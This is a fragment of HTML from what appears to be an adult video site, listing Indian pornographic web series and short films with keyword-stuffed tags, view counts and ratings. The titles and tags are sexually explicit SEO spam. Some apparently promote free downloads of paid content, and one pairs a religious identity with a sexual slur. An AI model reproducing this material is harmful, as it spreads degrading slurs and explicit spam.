class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/07/choco-1.jpg" alt="Chocolate Girl Sudipa 2022 Xtramood Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Chocolate Girl Sudipa 2022 Xtramood Hindi Uncut XXX Video</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/Nau-Do-Gyarah-3.jpg" class="loop-video thumb-block video-preview-item full-width post-22671 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-nau-do-gyarah tag-nau-do-gyarah-2024-ullu tag-nau-do-gyarah-2024-ullu-originals tag-nau-do-gyarah-2024-ullu-porn-web-series tag-nau-do-gyarah-part-1-ullu-originals tag-nau-do-gyarah-part-2-ullu-originals tag-nau-do-gyarah-ullu-hindi-porn-web-series tag-nau-do-gyarah-ullu-hindi-web-series tag-nau-do-gyarah-ullu-hot-web-series tag-nau-do-gyarah-ullu-originals tag-nau-do-gyarah-ullu-originals-episode-1 tag-nau-do-gyarah-ullu-originals-episode-2 tag-nau-do-gyarah-ullu-originals-episode-3 tag-nau-do-gyarah-ullu-porn-video tag-nau-do-gyarah-ullu-porn-web-series tag-nau-do-gyarah-ullu-sex-web-series tag-nau-do-gyarah-ullu-xxx-web-series tag-new-2024-porn-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2024-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2024 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2024 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="22671"> 	<a href="https://wowuncut.com/nau-do-gyarah-2024-ullu-hindi-sex-web-series-episode-3" title="Nau Do Gyarah 2024 Ullu Hindi Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/Nau-Do-Gyarah-3.jpg" alt="Nau Do Gyarah 2024 Ullu Hindi Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Nau Do Gyarah 2024 Ullu Hindi Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/06/Ravan-8.webp" class="loop-video thumb-block video-preview-item full-width post-30371 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-9redmovies tag-9redmovies-adult-film tag-9redmovies-hindi-hot-web-series tag-9redmovies-hindi-sex-web-series tag-9redmovies-hindi-web-series tag-9redmovies-hindi-xxx-web-series tag-9redmovies-hot-short-film tag-9redmovies-porn-video tag-9redmovies-sex-video tag-9redmovies-xxx-film tag-9redmovies-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-ravan-2025-9redmovies tag-ravan-2025-9redmovies-originals tag-ravan-9redmovies tag-ravan-9redmovies-adult-video tag-ravan-9redmovies-episode-1 tag-ravan-9redmovies-episode-2 tag-ravan-9redmovies-episode-3 tag-ravan-9redmovies-episode-4 tag-ravan-9redmovies-episode-5 tag-ravan-9redmovies-episode-6 tag-ravan-9redmovies-episode-7 tag-ravan-9redmovies-episode-8 tag-ravan-9redmovies-episode-9 tag-ravan-9redmovies-hot-short-film tag-ravan-9redmovies-porn-video tag-ravan-9redmovies-porn-web-series tag-ravan-9redmovies-sex-video tag-ravan-9redmovies-web-series tag-ravan-9redmovies-xxx-video tag-ravan-9redmovies-xxx-web-series tag-uncut-xxx-video tag-video tag-xxx tag-xxx-video" data-post-id="30371"> 	<a href="https://wowuncut.com/ravan-2025-9redmovies-hindi-sex-web-series-epsiode-8" title="Ravan 2025 9RedMovies Hindi Sex Web Series Epsiode 8"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/06/Ravan-8.webp" alt="Ravan 2025 9RedMovies Hindi Sex Web Series Epsiode 8"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:02</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Ravan 2025 9RedMovies Hindi Sex Web Series Epsiode 8</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Virgin.Bahus_.S01E01.jpg" class="loop-video thumb-block video-preview-item full-width post-11237 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-cine-prime tag-cine-prime-hindi-hot-web-series tag-cine-prime-hot-sex-web-series tag-cine-prime-hot-video tag-cine-prime-hot-web-series tag-cine-prime-originals tag-cine-prime-porn-web-series tag-cineprime tag-cineprime-hot-web-series tag-cineprime-movies tag-cineprime-new-film tag-cineprime-originals tag-cineprime-porn-video tag-cineprime-porn-web-series tag-cineprime-videos tag-cineprime-xvideos tag-cineprime-xxx-video tag-free-cineprime-download tag-free-cineprime-movie tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-virgin-bahus tag-virgin-bahus-2023 tag-virgin-bahus-2023-cineprime tag-virgin-bahus-2023-cineprime-episode-1 tag-virgin-bahus-2023-cineprime-episode-2 tag-virgin-bahus-2023-cineprime-episode-3 tag-virgin-bahus-2023-cineprime-originals tag-virgin-bahus-cineprime-hindi-porn-web-series tag-virgin-bahus-cineprime-hindi-web-series tag-virgin-bahus-cineprime-hot-web-series tag-watch-cineprime-videos" data-post-id="11237"> 	<a href="https://wowuncut.com/virgin-bahus-2023-cineprime-hindi-sex-web-series-episode-1" title="Virgin Bahus 2023 Cineprime Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Virgin.Bahus_.S01E01.jpg" alt="Virgin Bahus 2023 Cineprime Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 65K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Virgin Bahus 2023 Cineprime Hindi Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/08/MAID.For_.Each_.Other_.webp" class="loop-video thumb-block video-preview-item full-width post-31215 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-bulbulplay-originals tag-bulbulplay-originals-coupon-code tag-bulbulplay-originals-hindi-adult-film tag-bulbulplay-originals-hindi-free-xxx-video tag-bulbulplay-originals-hindi-hot-short-film tag-bulbulplay-originals-hindi-porn-video tag-bulbulplay-originals-hindi-sex-film tag-bulbulplay-originals-hindi-sex-video tag-bulbulplay-originals-hindi-xxx-video tag-bulbulplay-originals-hot tag-bulbulplay-originals-originals-hot-web-series tag-bulbulplay-originals-porn-video tag-bulbulplay-originals-sex-video tag-bulbulplay-originals-shows tag-bulbulplay-originals-xxx tag-bulbulplay-originals-xxx-video tag-bulbulplay-originals-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-maid-for-each-other tag-maid-for-each-other-2025-bulbulplay-originals tag-maid-for-each-other-2025-bulbulplay-originals-hot-web-series tag-maid-for-each-other-2025-bulbulplay-originals-originals tag-maid-for-each-other-2025-bulbulplay-originals-xxx-web-series tag-maid-for-each-other-bulbulplay-originals-hindi-adult-web-series tag-maid-for-each-other-bulbulplay-originals-hindi-hot-web-series tag-maid-for-each-other-bulbulplay-originals-porn-web-series tag-new-2025-porn-web-series tag-rangeen-kahaniyan-2025-bulbulplay-originals-sex-web-series tag-rangeen-kahaniyan-2025-bulbulplay-originals-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="31215"> 	<a href="https://wowuncut.com/maid-for-each-other-2025-bulbulplay-hindi-sex-short-film" title="Maid for Each Other 2025 Bulbulplay Hindi Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/08/MAID.For_.Each_.Other_.webp" alt="Maid for Each Other 2025 Bulbulplay Hindi Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>47:50</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Maid for Each Other 2025 Bulbulplay Hindi Sex Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/11/Ek-Baar-Aur-1.webp" class="loop-video thumb-block video-preview-item full-width post-26472 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-ek-baar-aur tag-ek-baar-aur-2024-ullu tag-ek-baar-aur-2024-ullu-originals tag-ek-baar-aur-2024-ullu-porn-web-series tag-ek-baar-aur-part-1-ullu-originals tag-ek-baar-aur-part-2-ullu-originals tag-ek-baar-aur-ullu-hindi-porn-web-series tag-ek-baar-aur-ullu-hindi-web-series tag-ek-baar-aur-ullu-hot-web-series tag-ek-baar-aur-ullu-originals tag-ek-baar-aur-ullu-originals-episode-1 tag-ek-baar-aur-ullu-originals-episode-2 tag-ek-baar-aur-ullu-originals-episode-3 tag-ek-baar-aur-ullu-porn-video tag-ek-baar-aur-ullu-porn-web-series tag-ek-baar-aur-ullu-sex-web-series tag-ek-baar-aur-ullu-xxx-web-series tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hot-ullu-web-series-tamil tag-new-2024-porn-web-series tag-ullu tag-ullu-app tag-ullu-hindi-full-movie-2024-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-new-web-series-2024 tag-ullu-original tag-ullu-originals tag-ullu-originals-cast tag-ullu-originals-web tag-ullu-porn tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-trending-video tag-ullu-video tag-ullu-videos tag-ullu-web-series tag-ullu-web-series-2024 tag-ullu-xxx tag-ullu-xxx-video tag-web-series tag-web-series-ullu tag-xxx tag-xxx-web-series" data-post-id="26472"> 	<a href="https://wowuncut.com/ek-baar-aur-2024-ullu-originals-hindi-sex-web-series-ep-1" title="Ek Baar Aur 2024 Ullu Originals Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/11/Ek-Baar-Aur-1.webp" alt="Ek Baar Aur 2024 Ullu Originals Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Ek Baar Aur 2024 Ullu Originals Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/ullu-originals-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33544 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-bikini-fuck tag-vaishnavi-bikini-fuck-hindi-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-porn-video tag-vaishnavi-bikini-fuck-hindi-uncut-xxx-video tag-vaishnavi-bikini-fuck-porn-film tag-vaishnavi-bikini-fuck-porn-video tag-vaishnavi-bikini-fuck-sex-film tag-vaishnavi-bikini-fuck-sex-video tag-vaishnavi-bikini-fuck-short-film tag-vaishnavi-bikini-fuck-video tag-vaishnavi-bikini-fuck-xxx tag-vaishnavi-bikini-fuck-xxx-film tag-vaishnavi-bikini-fuck-xxx-video" data-post-id="33544"> 	<a href="https://wowuncut.com/vaishnavi-bikini-fuck-2026-hindi-uncut-sex-video" title="Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Bikini-Fuck.webp" alt="Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 264</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Bikini Fuck 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" class="loop-video thumb-block video-preview-item full-width post-33541 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-phuckingrapher-2026-websex tag-phuckingrapher-2026-websex-adult-short-film tag-phuckingrapher-2026-websex-hindi-xxx-film tag-phuckingrapher-2026-websex-originals tag-phuckingrapher-2026-websex-porn-video tag-phuckingrapher-2026-websex-sex-video tag-phuckingrapher-2026-websex-short-film tag-phuckingrapher-2026-websex-xxx-film tag-websex-2026-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="33541"> 	<a href="https://wowuncut.com/phuckingrapher-2026-websex-hindi-uncut-sex-video" title="Phuckingrapher 2026 Websex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Phuckingrapher-WebSex.webp" alt="Phuckingrapher 2026 Websex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 172</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Phuckingrapher 2026 Websex Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" class="loop-video thumb-block video-preview-item full-width post-33520 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-full-video tag-hijabi-muslim-slut-cum-drenched-after-hard-fuck-niksindian tag-hijabi-muslim-slut-cum-hijabi-muslim-slut-cum-2026 tag-hijabi-muslim-slut-cum-hindi-porn-video tag-hijabi-muslim-slut-cum-niksindian tag-hijabi-muslim-slut-cum-niksindian-full-video tag-hijabi-muslim-slut-cum-niksindian-porn tag-hijabi-muslim-slut-cum-niksindian-video tag-hijabi-muslim-slut-cum-niksindian-video-download tag-hijabi-muslim-slut-cum-niksindian-xxx tag-hijabi-muslim-slut-cum-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="33520"> 	<a href="https://wowuncut.com/hijabi-muslim-slut-cum-2026-niksindian-sex-video" title="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Hijabi-Muslim-Slut-CUM-Drenched-after-hard-Fuck.webp" alt="Hijabi Muslim Slut CUM 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>52:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Hijabi Muslim Slut CUM 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Horny-Landlady.webp" class="loop-video thumb-block video-preview-item full-width post-33517 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-horny-landlady tag-horny-landlady-hindi-porn-video tag-horny-landlady-hindi-uncut-porn-video tag-horny-landlady-hindi-uncut-xxx-video tag-horny-landlady-porn-film tag-horny-landlady-porn-video tag-horny-landlady-sex-film tag-horny-landlady-sex-video tag-horny-landlady-short-film tag-horny-landlady-video tag-horny-landlady-xxx tag-horny-landlady-xxx-film tag-horny-landlady-xxx-video tag-new-2026-porn-web-series" data-post-id="33517"> 	<a href="https://wowuncut.com/horny-landlady-2026-hindi-uncut-sex-video" title="Horny Landlady 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Horny-Landlady.webp" alt="Horny Landlady 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:09</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Horny Landlady 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" class="loop-video thumb-block video-preview-item full-width post-33514 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hindi-short-film category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx 